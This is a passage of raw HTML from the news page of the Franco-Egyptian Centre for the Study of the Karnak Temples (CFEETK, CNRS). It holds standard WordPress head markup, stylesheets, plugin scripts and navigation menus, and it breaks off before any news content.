

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cfeetk.cnrs.fr/les-actualites/
body_size: 68634
content:
<!DOCTYPE html>
<html lang="fr-FR" class="no-js">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link href="https://fonts.googleapis.com/css?family=Lora:400,400i|Roboto:300,400,500,700 <https://fonts.googleapis.com/css?family=Lora:400%2c400i%7cRoboto:300%2c400%2c500%2c700> " rel="stylesheet">
                <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Actualités &#8211; Centre Franco-Égyptien d’Étude des Temples de Karnak &#8211; CFEETK &#8211; UAR 3172 du CNRS &#8211; MoTA/SCA</title>
	<script type="text/javascript">function theChampLoadEvent(e){var t=window.onload;if(typeof window.onload!="function"){window.onload=e}else{window.onload=function(){t();e()}}}</script>
		<script type="text/javascript">var theChampDefaultLang = 'fr_FR', theChampCloseIconPath = 'https://www.cfeetk.cnrs.fr/wp-content/plugins/super-socializer/images/close.png';</script>
		<script>var theChampSiteUrl = 'https://www.cfeetk.cnrs.fr', theChampVerified = 0, theChampEmailPopup = 0, heateorSsMoreSharePopupSearchText = 'Search';</script>
			<script> var theChampFBKey = '', theChampFBLang = 'fr_FR', theChampFbLikeMycred = 0, theChampSsga = 0, theChampCommentNotification = 0, theChampHeateorFcmRecentComments = 0, theChampFbIosLogin = 0; </script>
						<script type="text/javascript">var theChampFBCommentUrl = 'https://www.cfeetk.cnrs.fr/les-actualites/'; var theChampFBCommentColor = ''; var theChampFBCommentNumPosts = ''; var theChampFBCommentWidth = '100%'; var theChampFBCommentOrderby = ''; var theChampCommentingTabs = "wordpress,facebook,disqus", theChampGpCommentsUrl = 'https://www.cfeetk.cnrs.fr/les-actualites/', theChampDisqusShortname = '', theChampScEnabledTabs = 'wordpress,fb', theChampScLabel = 'Leave a reply', theChampScTabLabels = {"wordpress":"Default Comments (0)","fb":"Facebook Comments","disqus":"Disqus Comments"}, theChampGpCommentsWidth = 0, theChampCommentingId = 'respond'</script>
						<script> var theChampSharingAjaxUrl = 'https://www.cfeetk.cnrs.fr/wp-admin/admin-ajax.php', heateorSsFbMessengerAPI = 'https://www.facebook.com/dialog/send?app_id=595489497242932&display=popup&link=%encoded_post_url%&redirect_uri=%encoded_post_url%',heateorSsWhatsappShareAPI = 'web', heateorSsUrlCountFetched = [], heateorSsSharesText = 'Shares', heateorSsShareText = 'Share', theChampPluginIconPath = 'https://www.cfeetk.cnrs.fr/wp-content/plugins/super-socializer/images/logo.png', theChampSaveSharesLocally = 0, theChampHorizontalSharingCountEnable = 0, theChampVerticalSharingCountEnable = 0, theChampSharingOffset = -10, theChampCounterOffset = -10, theChampMobileStickySharingEnabled = 0, heateorSsCopyLinkMessage = "Link copied.";
		var heateorSsVerticalSharingShortUrl = "https://www.cfeetk.cnrs.fr/les-actualites/";		</script>
			<style type="text/css">
						.the_champ_button_instagram span.the_champ_svg,a.the_champ_instagram span.the_champ_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
					.the_champ_horizontal_sharing .the_champ_svg,.heateor_ss_standard_follow_icons_container .the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_horizontal_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_horizontal_sharing span.the_champ_svg:hover,.heateor_ss_standard_follow_icons_container span.the_champ_svg:hover{
				border-color: transparent;
	}
		.the_champ_vertical_sharing span.the_champ_svg,.heateor_ss_floating_follow_icons_container span.the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_vertical_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_vertical_sharing span.the_champ_svg:hover,.heateor_ss_floating_follow_icons_container span.the_champ_svg:hover{
						border-color: transparent;
		}
	@media screen and (max-width:783px){.the_champ_vertical_sharing{display:none!important}}</style>
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Centre Franco-Égyptien d’Étude des Temples de Karnak - CFEETK - UAR 3172 du CNRS - MoTA/SCA &raquo; Flux" href="https://www.cfeetk.cnrs.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Centre Franco-Égyptien d’Étude des Temples de Karnak - CFEETK - UAR 3172 du CNRS - MoTA/SCA &raquo; Flux des commentaires" href="https://www.cfeetk.cnrs.fr/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cfeetk.cnrs.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cfeetk.cnrs.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sow-social-media-buttons-atom-9ea459747754-css' href='https://www.cfeetk.cnrs.fr/wp-content/uploads/siteorigin-widgets/sow-social-media-buttons-atom-9ea459747754.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cnrswebkit-style-css' href='https://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/style.css?ver=6.8.3' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='cnrswebkit-ie-css' href='https://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='cnrswebkit-ie8-css' href='https://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='cnrswebkit-ie7-css' href='https://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='cnrswbkit-dyn-css' href='https://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/css/style_dyn.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css' href='https://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/css/icomoon.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='cnrswebkit-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='the_champ_frontend_css-css' href='https://www.cfeetk.cnrs.fr/wp-content/plugins/super-socializer/css/front.css?ver=7.13.67' type='text/css' media='all' />
<link rel='stylesheet' id='cnrs_dyn-style-css' href='https://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/library/css/cnrs_dyn.css?ver=1756802169' type='text/css' media='all' />
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/js/html5.js?ver=3.7.3" id="cnrswebkit-html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.cfeetk.cnrs.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cfeetk.cnrs.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.cfeetk.cnrs.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cfeetk.cnrs.fr/wp-json/wp/v2/pages/53" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cfeetk.cnrs.fr/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.cfeetk.cnrs.fr/les-actualites/" />
<link rel='shortlink' href='https://www.cfeetk.cnrs.fr/?p=53' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cfeetk.cnrs.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cfeetk.cnrs.fr%2Fles-actualites%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cfeetk.cnrs.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cfeetk.cnrs.fr%2Fles-actualites%2F&#038;format=xml" />
			<link rel="amphtml" href="https://www.cfeetk.cnrs.fr/amp/les-actualites/"/>
			<!-- Analytics by WP Statistics v14.10.2 - https://wp-statistics.com/ -->
	<style type="text/css" id="cnrswebkit-header-css">
		.site-branding {
			margin: 0 auto 0 0;
		}

		.site-branding .site-title,
		.site-description {
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
	</style>
	<link rel="icon" href="https://www.cfeetk.cnrs.fr/wp-content/uploads/2018/09/cropped-karnak-ciel-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.cfeetk.cnrs.fr/wp-content/uploads/2018/09/cropped-karnak-ciel-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cfeetk.cnrs.fr/wp-content/uploads/2018/09/cropped-karnak-ciel-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.cfeetk.cnrs.fr/wp-content/uploads/2018/09/cropped-karnak-ciel-270x270.jpg" />
        <link rel='stylesheet' id='style-lmo'  href='https://www.cfeetk.cnrs.fr/wp-content/themes/cnrswebkit/css/style-lmo.css' type='text/css' media='all' />        
    </head>
    <body class="wp-singular page-template page-template-templates page-template-templateactualite page-template-templatestemplateactualite-php page page-id-53 wp-custom-logo wp-theme-cnrswebkit">
        <div id="page" class="site">
            <div class="site-inner">
                <a class="skip-link screen-reader-text" href="#content">Aller au contenu principal</a>
                <header id="masthead" class="site-header" role="banner">
                    <div class="site-header-main">
                        <div class="site-branding">
                            <a href="https://www.cfeetk.cnrs.fr/" class="custom-logo-link" rel="home"><img width="240" height="174" src="https://www.cfeetk.cnrs.fr/wp-content/uploads/2023/10/cropped-CFEETK-CNRS-MoTA-Logo-web-600pxl-v2023.jpg" class="custom-logo" alt="Centre Franco-Égyptien d’Étude des Temples de Karnak &#8211; CFEETK &#8211; UAR 3172 du CNRS &#8211; MoTA/SCA" decoding="async" srcset="https://www.cfeetk.cnrs.fr/wp-content/uploads/2023/10/cropped-CFEETK-CNRS-MoTA-Logo-web-600pxl-v2023.jpg 240w, https://www.cfeetk.cnrs.fr/wp-content/uploads/2023/10/cropped-CFEETK-CNRS-MoTA-Logo-web-600pxl-v2023-200x145.jpg 200w" sizes="(max-width: 240px) 85vw, 240px" /></a>                            
                                                            <p class="site-title"><a href="https://www.cfeetk.cnrs.fr/" rel="home">Centre Franco-Égyptien d’Étude des Temples de Karnak &#8211; CFEETK &#8211; UAR 3172 du CNRS &#8211; MoTA/SCA</a></p>
                                                    </div><!-- .site-branding -->
                                                    <button id="menu-toggle" class="menu-toggle">Menu</button>
                            <div id="site-header-menu" class="site-header-menu">
                                                                    <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Menu principal">
                                        <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="primary-menu"><li id="menu-item-2557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2557"><a href="https://www.cfeetk.cnrs.fr/le-laboratoire/">Laboratoire</a></li>
<li id="menu-item-2558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2558"><a href="https://www.cfeetk.cnrs.fr/le-laboratoire/organigramme/">Équipe</a></li>
<li id="menu-item-1059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1059"><a href="http://www.cfeetk.cnrs.fr/archives/">Archives</a></li>
<li id="menu-item-2556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2556"><a href="https://www.cfeetk.cnrs.fr/bibliotheque-library-cfeetk/">Bibliothèque</a></li>
</ul></div>                                    </nav><!-- .main-navigation -->
                                                                                                    <nav id="secondary-navigation" class="main-navigation" role="navigation" aria-label="Secondary Menu">
                                        <div class="menu-nouveau-menu-secondaire-container"><ul id="menu-nouveau-menu-secondaire" class="secondary-menu"><li id="menu-item-2560" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-53 current_page_item menu-item-2560"><a href="https://www.cfeetk.cnrs.fr/les-actualites/" aria-current="page">Actualités</a></li>
<li id="menu-item-1139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1139"><a href="https://www.cfeetk.cnrs.fr/accueil/programmes-scientifiques/">Axes de recherche</a></li>
<li id="menu-item-2561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2561"><a href="http://www.cfeetk.cnrs.fr/les-publications/">Publications</a></li>
<li id="menu-item-2555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2555"><a href="https://www.cfeetk.cnrs.fr/travaux/">Travaux en cours</a>
<ul class="sub-menu">
	<li id="menu-item-3898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3898"><a href="https://www.cfeetk.cnrs.fr/accueil/programmes-scientifiques/fef-karnak-musee-de-plein-air-amenhotep-i/">Open-air museum (FEF Karnak)</a></li>
</ul>
</li>
</ul></div>                                    </nav><!-- .main-navigation -->
                                                                <div id="searchContainer">
                                    <form role="search" method="get" class="search-form" action="https://www.cfeetk.cnrs.fr">
                                        <input type="checkbox" id="checkSearch" />
                                        <input type="text" id="searchInput" placeholder="Recherche" class="search-field" name="s" />
                                        <label for="checkSearch" id="searchIconContainer"><span class="icon-search"></span></label>
                                    </form>
                                </div>
                                                                    <nav id="social-navigation" class="social-navigation" role="navigation" aria-label="Menu des liens de réseaux sociaux">
